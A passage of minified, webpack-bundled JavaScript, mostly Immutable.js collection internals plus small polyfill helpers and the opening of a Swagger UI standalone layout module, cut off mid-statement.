i.sort((function(t,r){return e(t[3],r[3])||t[2]-r[2]})).forEach(n?function(t,e){i[e].length=2}:function(t,e){i[e]=t[1]}),n?KeyedSeq(i):isIndexed(t)?IndexedSeq(i):SetSeq(i)}function maxFactory(t,e,r){if(e||(e=defaultComparator),r){var n=t.toSeq().map((function(e,n){return[e,r(e,n,t)]})).reduce((function(t,r){return maxCompare(e,t[1],r[1])?r:t}));return n&&n[0]}return t.reduce((function(t,r){return maxCompare(e,t,r)?r:t}))}function maxCompare(t,e,r){var n=t(r,e);return 0===n&&r!==e&&(null==r||r!=r)||n>0}function zipWithFactory(t,e,r){var n=makeSequence(t);return n.size=new ArraySeq(r).map((function(t){return t.size})).min(),n.__iterate=function(t,e){for(var r,n=this.__iterator(h,e),o=0;!(r=n.next()).done&&!1!==t(r.value,o++,this););return o},n.__iteratorUncached=function(t,n){var o=r.map((function(t){return t=Iterable(t),getIterator(n?t.reverse():t)})),i=0,a=!1;return new Iterator((function(){var r;return a||(r=o.map((function(t){return t.next()})),a=r.some((function(t){return t.done}))),a?iteratorDone():iteratorValue(t,i++,e.apply(null,r.map((function(t){return t.value}))))}))},n}function reify(t,e){return isSeq(t)?e:t.constructor(e)}function validateEntry(t){if(t!==Object(t))throw new TypeError("Expected [K, V] tuple: "+t)}function resolveSize(t){return assertNotInfinite(t.size),ensureSize(t)}function iterableClass(t){return isKeyed(t)?KeyedIterable:isIndexed(t)?IndexedIterable:SetIterable}function makeSequence(t){return Object.create((isKeyed(t)?KeyedSeq:isIndexed(t)?IndexedSeq:SetSeq).prototype)}function cacheResultThrough(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):Seq.prototype.cacheResult.call(this)}function defaultComparator(t,e){return t>e?1:t<e?-1:0}function forceIterator(t){var e=getIterator(t);if(!e){if(!isArrayLike(t))throw new TypeError("Expected iterable or array-like: "+t);e=getIterator(Iterable(t))}return e}function Record(t,e){var r,n=function Record(i){if(i instanceof n)return i;if(!(this instanceof n))return new n(i);if(!r){r=!0;var a=Object.keys(t);setProps(o,a),o.size=a.length,o._name=e,o._keys=a,o._defaultValues=t}this._map=Map(i)},o=n.prototype=Object.create(rt);return o.constructor=n,n}createClass(OrderedMap,Map),OrderedMap.of=function(){return this(arguments)},OrderedMap.prototype.toString=function(){return this.__toString("OrderedMap {","}")},OrderedMap.prototype.get=function(t,e){var r=this._map.get(t);return void 0!==r?this._list.get(r)[1]:e},OrderedMap.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):emptyOrderedMap()},OrderedMap.prototype.set=function(t,e){return updateOrderedMap(this,t,e)},OrderedMap.prototype.remove=function(t){return updateOrderedMap(this,t,c)},OrderedMap.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},OrderedMap.prototype.__iterate=function(t,e){var r=this;return this._list.__iterate((function(e){return e&&t(e[1],e[0],r)}),e)},OrderedMap.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},OrderedMap.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),r=this._list.__ensureOwner(t);return t?makeOrderedMap(e,r,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=r,this)},OrderedMap.isOrderedMap=isOrderedMap,OrderedMap.prototype[o]=!0,OrderedMap.prototype[i]=OrderedMap.prototype.remove,createClass(ToKeyedSequence,KeyedSeq),ToKeyedSequence.prototype.get=function(t,e){return this._iter.get(t,e)},ToKeyedSequence.prototype.has=function(t){return this._iter.has(t)},ToKeyedSequence.prototype.valueSeq=function(){return this._iter.valueSeq()},ToKeyedSequence.prototype.reverse=function(){var t=this,e=reverseFactory(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},ToKeyedSequence.prototype.map=function(t,e){var r=this,n=mapFactory(this,t,e);return this._useKeys||(n.valueSeq=function(){return r._iter.toSeq().map(t,e)}),n},ToKeyedSequence.prototype.__iterate=function(t,e){var r,n=this;return this._iter.__iterate(this._useKeys?function(e,r){return t(e,r,n)}:(r=e?resolveSize(this):0,function(o){return t(o,e?--r:r++,n)}),e)},ToKeyedSequence.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var r=this._iter.__iterator(h,e),n=e?resolveSize(this):0;return new Iterator((function(){var o=r.next();return o.done?o:iteratorValue(t,e?--n:n++,o.value,o)}))},ToKeyedSequence.prototype[o]=!0,createClass(ToIndexedSequence,IndexedSeq),ToIndexedSequence.prototype.includes=function(t){return this._iter.includes(t)},ToIndexedSequence.prototype.__iterate=function(t,e){var r=this,n=0;return this._iter.__iterate((function(e){return t(e,n++,r)}),e)},ToIndexedSequence.prototype.__iterator=function(t,e){var r=this._iter.__iterator(h,e),n=0;return new Iterator((function(){var e=r.next();return e.done?e:iteratorValue(t,n++,e.value,e)}))},createClass(ToSetSequence,SetSeq),ToSetSequence.prototype.has=function(t){return this._iter.includes(t)},ToSetSequence.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate((function(e){return t(e,e,r)}),e)},ToSetSequence.prototype.__iterator=function(t,e){var r=this._iter.__iterator(h,e);return new Iterator((function(){var e=r.next();return e.done?e:iteratorValue(t,e.value,e.value,e)}))},createClass(FromEntriesSequence,KeyedSeq),FromEntriesSequence.prototype.entrySeq=function(){return this._iter.toSeq()},FromEntriesSequence.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate((function(e){if(e){validateEntry(e);var n=isIterable(e);return t(n?e.get(1):e[1],n?e.get(0):e[0],r)}}),e)},FromEntriesSequence.prototype.__iterator=function(t,e){var r=this._iter.__iterator(h,e);return new Iterator((function(){for(;;){var e=r.next();if(e.done)return e;var n=e.value;if(n){validateEntry(n);var o=isIterable(n);return iteratorValue(t,o?n.get(0):n[0],o?n.get(1):n[1],e)}}}))},ToIndexedSequence.prototype.cacheResult=ToKeyedSequence.prototype.cacheResult=ToSetSequence.prototype.cacheResult=FromEntriesSequence.prototype.cacheResult=cacheResultThrough,createClass(Record,KeyedCollection),Record.prototype.toString=function(){return this.__toString(recordName(this)+" {","}")},Record.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},Record.prototype.get=function(t,e){if(!this.has(t))return e;var r=this._defaultValues[t];return this._map?this._map.get(t,r):r},Record.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=makeRecord(this,emptyMap()))},Record.prototype.set=function(t,e){if(!this.has(t))throw new Error('Cannot set unknown key "'+t+'" on '+recordName(this));if(this._map&&!this._map.has(t)&&e===this._defaultValues[t])return this;var r=this._map&&this._map.set(t,e);return this.__ownerID||r===this._map?this:makeRecord(this,r)},Record.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:makeRecord(this,e)},Record.prototype.wasAltered=function(){return this._map.wasAltered()},Record.prototype.__iterator=function(t,e){var r=this;return KeyedIterable(this._defaultValues).map((function(t,e){return r.get(e)})).__iterator(t,e)},Record.prototype.__iterate=function(t,e){var r=this;return KeyedIterable(this._defaultValues).map((function(t,e){return r.get(e)})).__iterate(t,e)},Record.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?makeRecord(this,e,t):(this.__ownerID=t,this._map=e,this)};var rt=Record.prototype;function makeRecord(t,e,r){var n=Object.create(Object.getPrototypeOf(t));return n._map=e,n.__ownerID=r,n}function recordName(t){return t._name||t.constructor.name||"Record"}function setProps(t,e){try{e.forEach(setProp.bind(void 0,t))}catch(t){}}function setProp(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){invariant(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function Set(t){return null==t?emptySet():isSet(t)&&!isOrdered(t)?t:emptySet().withMutations((function(e){var r=SetIterable(t);assertNotInfinite(r.size),r.forEach((function(t){return e.add(t)}))}))}function isSet(t){return!(!t||!t[ot])}rt[i]=rt.remove,rt.deleteIn=rt.removeIn=V.removeIn,rt.merge=V.merge,rt.mergeWith=V.mergeWith,rt.mergeIn=V.mergeIn,rt.mergeDeep=V.mergeDeep,rt.mergeDeepWith=V.mergeDeepWith,rt.mergeDeepIn=V.mergeDeepIn,rt.setIn=V.setIn,rt.update=V.update,rt.updateIn=V.updateIn,rt.withMutations=V.withMutations,rt.asMutable=V.asMutable,rt.asImmutable=V.asImmutable,createClass(Set,SetCollection),Set.of=function(){return this(arguments)},Set.fromKeys=function(t){return this(KeyedIterable(t).keySeq())},Set.prototype.toString=function(){return this.__toString("Set {","}")},Set.prototype.has=function(t){return this._map.has(t)},Set.prototype.add=function(t){return updateSet(this,this._map.set(t,!0))},Set.prototype.remove=function(t){return updateSet(this,this._map.remove(t))},Set.prototype.clear=function(){return updateSet(this,this._map.clear())},Set.prototype.union=function(){var e=t.call(arguments,0);return 0===(e=e.filter((function(t){return 0!==t.size}))).length?this:0!==this.size||this.__ownerID||1!==e.length?this.withMutations((function(t){for(var r=0;r<e.length;r++)SetIterable(e[r]).forEach((function(e){return t.add(e)}))})):this.constructor(e[0])},Set.prototype.intersect=function(){var e=t.call(arguments,0);if(0===e.length)return this;e=e.map((function(t){return SetIterable(t)}));var r=this;return this.withMutations((function(t){r.forEach((function(r){e.every((function(t){return t.includes(r)}))||t.remove(r)}))}))},Set.prototype.subtract=function(){var e=t.call(arguments,0);if(0===e.length)return this;e=e.map((function(t){return SetIterable(t)}));var r=this;return this.withMutations((function(t){r.forEach((function(r){e.some((function(t){return t.includes(r)}))&&t.remove(r)}))}))},Set.prototype.merge=function(){return this.union.apply(this,arguments)},Set.prototype.mergeWith=function(e){var r=t.call(arguments,1);return this.union.apply(this,r)},Set.prototype.sort=function(t){return OrderedSet(sortFactory(this,t))},Set.prototype.sortBy=function(t,e){return OrderedSet(sortFactory(this,e,t))},Set.prototype.wasAltered=function(){return this._map.wasAltered()},Set.prototype.__iterate=function(t,e){var r=this;return this._map.__iterate((function(e,n){return t(n,n,r)}),e)},Set.prototype.__iterator=function(t,e){return this._map.map((function(t,e){return e})).__iterator(t,e)},Set.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},Set.isSet=isSet;var nt,ot="@@__IMMUTABLE_SET__@@",it=Set.prototype;function updateSet(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function makeSet(t,e){var r=Object.create(it);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function emptySet(){return nt||(nt=makeSet(emptyMap()))}function OrderedSet(t){return null==t?emptyOrderedSet():isOrderedSet(t)?t:emptyOrderedSet().withMutations((function(e){var r=SetIterable(t);assertNotInfinite(r.size),r.forEach((function(t){return e.add(t)}))}))}function isOrderedSet(t){return isSet(t)&&isOrdered(t)}it[ot]=!0,it[i]=it.remove,it.mergeDeep=it.merge,it.mergeDeepWith=it.mergeWith,it.withMutations=V.withMutations,it.asMutable=V.asMutable,it.asImmutable=V.asImmutable,it.__empty=emptySet,it.__make=makeSet,createClass(OrderedSet,Set),OrderedSet.of=function(){return this(arguments)},OrderedSet.fromKeys=function(t){return this(KeyedIterable(t).keySeq())},OrderedSet.prototype.toString=function(){return this.__toString("OrderedSet {","}")},OrderedSet.isOrderedSet=isOrderedSet;var at,st=OrderedSet.prototype;function makeOrderedSet(t,e){var r=Object.create(st);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function emptyOrderedSet(){return at||(at=makeOrderedSet(emptyOrderedMap()))}function Stack(t){return null==t?emptyStack():isStack(t)?t:emptyStack().unshiftAll(t)}function isStack(t){return!(!t||!t[ct])}st[o]=!0,st.__empty=emptyOrderedSet,st.__make=makeOrderedSet,createClass(Stack,IndexedCollection),Stack.of=function(){return this(arguments)},Stack.prototype.toString=function(){return this.__toString("Stack [","]")},Stack.prototype.get=function(t,e){var r=this._head;for(t=wrapIndex(this,t);r&&t--;)r=r.next;return r?r.value:e},Stack.prototype.peek=function(){return this._head&&this._head.value},Stack.prototype.push=function(){if(0===arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,r=arguments.length-1;r>=0;r--)e={value:arguments[r],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):makeStack(t,e)},Stack.prototype.pushAll=function(t){if(0===(t=IndexedIterable(t)).size)return this;assertNotInfinite(t.size);var e=this.size,r=this._head;return t.reverse().forEach((function(t){e++,r={value:t,next:r}})),this.__ownerID?(this.size=e,this._head=r,this.__hash=void 0,this.__altered=!0,this):makeStack(e,r)},Stack.prototype.pop=function(){return this.slice(1)},Stack.prototype.unshift=function(){return this.push.apply(this,arguments)},Stack.prototype.unshiftAll=function(t){return this.pushAll(t)},Stack.prototype.shift=function(){return this.pop.apply(this,arguments)},Stack.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):emptyStack()},Stack.prototype.slice=function(t,e){if(wholeSlice(t,e,this.size))return this;var r=resolveBegin(t,this.size);if(resolveEnd(e,this.size)!==this.size)return IndexedCollection.prototype.slice.call(this,t,e);for(var n=this.size-r,o=this._head;r--;)o=o.next;return this.__ownerID?(this.size=n,this._head=o,this.__hash=void 0,this.__altered=!0,this):makeStack(n,o)},Stack.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?makeStack(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},Stack.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var r=0,n=this._head;n&&!1!==t(n.value,r++,this);)n=n.next;return r},Stack.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var r=0,n=this._head;return new Iterator((function(){if(n){var e=n.value;return n=n.next,iteratorValue(t,r++,e)}return iteratorDone()}))},Stack.isStack=isStack;var ut,ct="@@__IMMUTABLE_STACK__@@",lt=Stack.prototype;function makeStack(t,e,r,n){var o=Object.create(lt);return o.size=t,o._head=e,o.__ownerID=r,o.__hash=n,o.__altered=!1,o}function emptyStack(){return ut||(ut=makeStack(0))}function mixin(t,e){var keyCopier=function(r){t.prototype[r]=e[r]};return Object.keys(e).forEach(keyCopier),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(keyCopier),t}lt[ct]=!0,lt.withMutations=V.withMutations,lt.asMutable=V.asMutable,lt.asImmutable=V.asImmutable,lt.wasAltered=V.wasAltered,Iterable.Iterator=Iterator,mixin(Iterable,{toArray:function(){assertNotInfinite(this.size);var t=new Array(this.size||0);return this.valueSeq().__iterate((function(e,r){t[r]=e})),t},toIndexedSeq:function(){return new ToIndexedSequence(this)},toJS:function(){return this.toSeq().map((function(t){return t&&"function"==typeof t.toJS?t.toJS():t})).__toJS()},toJSON:function(){return this.toSeq().map((function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t})).__toJS()},toKeyedSeq:function(){return new ToKeyedSequence(this,!0)},toMap:function(){return Map(this.toKeyedSeq())},toObject:function(){assertNotInfinite(this.size);var t={};return this.__iterate((function(e,r){t[r]=e})),t},toOrderedMap:function(){return OrderedMap(this.toKeyedSeq())},toOrderedSet:function(){return OrderedSet(isKeyed(this)?this.valueSeq():this)},toSet:function(){return Set(isKeyed(this)?this.valueSeq():this)},toSetSeq:function(){return new ToSetSequence(this)},toSeq:function(){return isIndexed(this)?this.toIndexedSeq():isKeyed(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return Stack(isKeyed(this)?this.valueSeq():this)},toList:function(){return List(isKeyed(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){return reify(this,concatFactory(this,t.call(arguments,0)))},includes:function(t){return this.some((function(e){return is(e,t)}))},entries:function(){return this.__iterator(d)},every:function(t,e){assertNotInfinite(this.size);var r=!0;return this.__iterate((function(n,o,i){if(!t.call(e,n,o,i))return r=!1,!1})),r},filter:function(t,e){return reify(this,filterFactory(this,t,e,!0))},find:function(t,e,r){var n=this.findEntry(t,e);return n?n[1]:r},forEach:function(t,e){return assertNotInfinite(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){assertNotInfinite(this.size),t=void 0!==t?""+t:",";var e="",r=!0;return this.__iterate((function(n){r?r=!1:e+=t,e+=null!=n?n.toString():""})),e},keys:function(){return this.__iterator(p)},map:function(t,e){return reify(this,mapFactory(this,t,e))},reduce:function(t,e,r){var n,o;return assertNotInfinite(this.size),arguments.length<2?o=!0:n=e,this.__iterate((function(e,i,a){o?(o=!1,n=e):n=t.call(r,n,e,i,a)})),n},reduceRight:function(t,e,r){var n=this.toKeyedSeq().reverse();return n.reduce.apply(n,arguments)},reverse:function(){return reify(this,reverseFactory(this,!0))},slice:function(t,e){return reify(this,sliceFactory(this,t,e,!0))},some:function(t,e){return!this.every(not(t),e)},sort:function(t){return reify(this,sortFactory(this,t))},values:function(){return this.__iterator(h)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some((function(){return!0}))},count:function(t,e){return ensureSize(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){return countByFactory(this,t,e)},equals:function(t){return deepEqual(this,t)},entrySeq:function(){var t=this;if(t._cache)return new ArraySeq(t._cache);var e=t.toSeq().map(entryMapper).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter(not(t),e)},findEntry:function(t,e,r){var n=r;return this.__iterate((function(r,o,i){if(t.call(e,r,o,i))return n=[o,r],!1})),n},findKey:function(t,e){var r=this.findEntry(t,e);return r&&r[0]},findLast:function(t,e,r){return this.toKeyedSeq().reverse().find(t,e,r)},findLastEntry:function(t,e,r){return this.toKeyedSeq().reverse().findEntry(t,e,r)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(returnTrue)},flatMap:function(t,e){return reify(this,flatMapFactory(this,t,e))},flatten:function(t){return reify(this,flattenFactory(this,t,!0))},fromEntrySeq:function(){return new FromEntriesSequence(this)},get:function(t,e){return this.find((function(e,r){return is(r,t)}),void 0,e)},getIn:function(t,e){for(var r,n=this,o=forceIterator(t);!(r=o.next()).done;){var i=r.value;if((n=n&&n.get?n.get(i,c):c)===c)return e}return n},groupBy:function(t,e){return groupByFactory(this,t,e)},has:function(t){return this.get(t,c)!==c},hasIn:function(t){return this.getIn(t,c)!==c},isSubset:function(t){return t="function"==typeof t.includes?t:Iterable(t),this.every((function(e){return t.includes(e)}))},isSuperset:function(t){return(t="function"==typeof t.isSubset?t:Iterable(t)).isSubset(this)},keyOf:function(t){return this.findKey((function(e){return is(e,t)}))},keySeq:function(){return this.toSeq().map(keyMapper).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return maxFactory(this,t)},maxBy:function(t,e){return maxFactory(this,e,t)},min:function(t){return maxFactory(this,t?neg(t):defaultNegComparator)},minBy:function(t,e){return maxFactory(this,e?neg(e):defaultNegComparator,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return reify(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return reify(this,skipWhileFactory(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile(not(t),e)},sortBy:function(t,e){return reify(this,sortFactory(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return reify(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){return reify(this,takeWhileFactory(this,t,e))},takeUntil:function(t,e){return this.takeWhile(not(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=hashIterable(this))}});var pt=Iterable.prototype;pt[e]=!0,pt[g]=pt.values,pt.__toJS=pt.toArray,pt.__toStringMapper=quoteString,pt.inspect=pt.toSource=function(){return this.toString()},pt.chain=pt.flatMap,pt.contains=pt.includes,mixin(KeyedIterable,{flip:function(){return reify(this,flipFactory(this))},mapEntries:function(t,e){var r=this,n=0;return reify(this,this.toSeq().map((function(o,i){return t.call(e,[i,o],n++,r)})).fromEntrySeq())},mapKeys:function(t,e){var r=this;return reify(this,this.toSeq().flip().map((function(n,o){return t.call(e,n,o,r)})).flip())}});var ht=KeyedIterable.prototype;function keyMapper(t,e){return e}function entryMapper(t,e){return[e,t]}function not(t){return function(){return!t.apply(this,arguments)}}function neg(t){return function(){return-t.apply(this,arguments)}}function quoteString(t){return"string"==typeof t?JSON.stringify(t):String(t)}function defaultZipper(){return arrCopy(arguments)}function defaultNegComparator(t,e){return t<e?1:t>e?-1:0}function hashIterable(t){if(t.size===1/0)return 0;var e=isOrdered(t),r=isKeyed(t),n=e?1:0;return murmurHashOfSize(t.__iterate(r?e?function(t,e){n=31*n+hashMerge(hash(t),hash(e))|0}:function(t,e){n=n+hashMerge(hash(t),hash(e))|0}:e?function(t){n=31*n+hash(t)|0}:function(t){n=n+hash(t)|0}),n)}function murmurHashOfSize(t,e){return e=I(e,3432918353),e=I(e<<15|e>>>-15,461845907),e=I(e<<13|e>>>-13,5),e=I((e=e+3864292196^t)^e>>>16,2246822507),e=smi((e=I(e^e>>>13,3266489909))^e>>>16)}function hashMerge(t,e){return t^e+2654435769+(t<<6)+(t>>2)}return ht[r]=!0,ht[g]=pt.entries,ht.__toJS=pt.toObject,ht.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+quoteString(t)},mixin(IndexedIterable,{toKeyedSeq:function(){return new ToKeyedSequence(this,!1)},filter:function(t,e){return reify(this,filterFactory(this,t,e,!1))},findIndex:function(t,e){var r=this.findEntry(t,e);return r?r[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return reify(this,reverseFactory(this,!1))},slice:function(t,e){return reify(this,sliceFactory(this,t,e,!1))},splice:function(t,e){var r=arguments.length;if(e=Math.max(0|e,0),0===r||2===r&&!e)return this;t=resolveBegin(t,t<0?this.count():this.size);var n=this.slice(0,t);return reify(this,1===r?n:n.concat(arrCopy(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var r=this.findLastEntry(t,e);return r?r[0]:-1},first:function(){return this.get(0)},flatten:function(t){return reify(this,flattenFactory(this,t,!1))},get:function(t,e){return(t=wrapIndex(this,t))<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find((function(e,r){return r===t}),void 0,e)},has:function(t){return(t=wrapIndex(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:-1!==this.indexOf(t))},interpose:function(t){return reify(this,interposeFactory(this,t))},interleave:function(){var t=[this].concat(arrCopy(arguments)),e=zipWithFactory(this.toSeq(),IndexedSeq.of,t),r=e.flatten(!0);return e.size&&(r.size=e.size*t.length),reify(this,r)},keySeq:function(){return Range(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return reify(this,skipWhileFactory(this,t,e,!1))},zip:function(){return reify(this,zipWithFactory(this,defaultZipper,[this].concat(arrCopy(arguments))))},zipWith:function(t){var e=arrCopy(arguments);return e[0]=this,reify(this,zipWithFactory(this,t,e))}}),IndexedIterable.prototype[n]=!0,IndexedIterable.prototype[o]=!0,mixin(SetIterable,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),SetIterable.prototype.has=pt.includes,SetIterable.prototype.contains=SetIterable.prototype.includes,mixin(KeyedSeq,KeyedIterable.prototype),mixin(IndexedSeq,IndexedIterable.prototype),mixin(SetSeq,SetIterable.prototype),mixin(KeyedCollection,KeyedIterable.prototype),mixin(IndexedCollection,IndexedIterable.prototype),mixin(SetCollection,SetIterable.prototype),{Iterable,Seq,Collection,Map,OrderedMap,List,Stack,Set,OrderedSet,Record,Range,Repeat,is,fromJS}}()},9447:(t,e,r)=>{"use strict";var n=r(8828);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},9538:t=>{"use strict";t.exports=ReferenceError},9552:(t,e,r)=>{"use strict";var n=r(5951),o=r(6285),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},9600:t=>{"use strict";var e,r,n=Function.prototype.toString,o="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof o&&"function"==typeof Object.defineProperty)try{e=Object.defineProperty({},"length",{get:function(){throw r}}),r={},o((function(){throw 42}),null,e)}catch(t){t!==r&&(o=null)}else o=null;var i=/^\s*class\b/,a=function isES6ClassFunction(t){try{var e=n.call(t);return i.test(e)}catch(t){return!1}},s=function tryFunctionToStr(t){try{return!a(t)&&(n.call(t),!0)}catch(t){return!1}},u=Object.prototype.toString,c="function"==typeof Symbol&&!!Symbol.toStringTag,f=!(0 in[,]),l=function isDocumentDotAll(){return!1};if("object"==typeof document){var p=document.all;u.call(p)===u.call(document.all)&&(l=function isDocumentDotAll(t){if((f||!t)&&(void 0===t||"object"==typeof t))try{var e=u.call(t);return("[object HTMLAllCollection]"===e||"[object HTML document.all class]"===e||"[object HTMLCollection]"===e||"[object Object]"===e)&&null==t("")}catch(t){}return!1})}t.exports=o?function isCallable(t){if(l(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;try{o(t,null,e)}catch(t){if(t!==r)return!1}return!a(t)&&s(t)}:function isCallable(t){if(l(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if(c)return s(t);if(a(t))return!1;var e=u.call(t);return!("[object Function]"!==e&&"[object GeneratorFunction]"!==e&&!/^\[object HTML/.test(e))&&s(t)}},9612:t=>{"use strict";t.exports=Object},9675:t=>{"use strict";t.exports=TypeError},9698:t=>{var e=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function hasUnicode(t){return e.test(t)}},9709:(t,e,r)=>{"use strict";var n=r(3034);t.exports=n},9724:(t,e,r)=>{"use strict";var n=r(1907),o=r(9298),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function hasOwn(t,e){return i(o(t),e)}},9748:(t,e,r)=>{"use strict";r(1340);var n=r(2046);t.exports=n.Object.assign},9770:t=>{t.exports=function arrayFilter(t,e){for(var r=-1,n=null==t?0:t.length,o=0,i=[];++r<n;){var a=t[r];e(a,r,t)&&(i[o++]=a)}return i}},9817:t=>{t.exports=function stackHas(t){return this.__data__.has(t)}},9846:(t,e,r)=>{"use strict";var n=r(798),o=r(8828),i=r(5951).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},9935:t=>{t.exports=function stubFalse(){return!1}},9957:(t,e,r)=>{"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(6743);t.exports=i.call(n,o)}},e={};function __webpack_require__(r){var n=e[r];if(void 0!==n)return n.exports;var o=e[r]={id:r,loaded:!1,exports:{}};return t[r].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return __webpack_require__.d(e,{a:e}),e},__webpack_require__.d=(t,e)=>{for(var r in e)__webpack_require__.o(e,r)&&!__webpack_require__.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),__webpack_require__.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},__webpack_require__.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var r={};return(()=>{"use strict";__webpack_require__.d(r,{default:()=>ce});var t={};__webpack_require__.r(t),__webpack_require__.d(t,{TOGGLE_CONFIGS:()=>ee,UPDATE_CONFIGS:()=>te,downloadConfig:()=>downloadConfig,getConfigByUrl:()=>getConfigByUrl,loaded:()=>loaded,toggle:()=>toggle,update:()=>update});var e={};__webpack_require__.r(e),__webpack_require__.d(e,{get:()=>get});var n=__webpack_require__(6540);class StandaloneLayout extends n.Component{render(){const{getComponent:t}=this.props,e=t("Container"),r=t("Row"),o=t("Col"),i=t("Topbar",!0),a=t("BaseLayout",!0),s=t("onlineValidatorBadge",!0);return n.createElement(e,{className:"swagger-ui"},i?n.createElement(i,null):null,n.createElement(a,null),n.createElement(r,null,n.createElement(o,null,n.createElement(s,null))))}}const o=StandaloneLayout,stadalone_layout=()=>({components:{StandaloneLayout:o}});var i=__webpack_require__(9404),a=__webpack_require__.n(i);__webpack_require__(4058),__webpack_require__(5808),__webpack_require__(104),__webpack_require__(7309),__webpack_require__(2426),__webpack_require__(5288),__webpack_require__(1882),__webpack_require__(2205),__webpack_require__(3209),__webpack_require__(2802);const s=function makeWindow(){var t={location:{},history:{},open:()=>{},close:()=>{},File:function(){},FormData:function(){}};if("undefined"==typeof window)return t;try{t=window;for(var e of["File","Blob","FormData"])e in window&&(t[e]=window[e])}catch(t){console.error(t)}return t}();a().Set.of("type","format","items","default","maximum","exclusiveMaximum","minimum","exclusiveMinimum","maxLength","minLength","pattern","maxItems","minItems","uniqueItems","enum","multipleOf");__webpack_require__(8287).Buffer;const 